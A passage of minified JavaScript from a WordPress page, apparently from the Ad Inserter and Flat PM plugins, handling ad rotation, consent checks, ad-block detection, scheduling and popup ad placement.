  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.12",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" 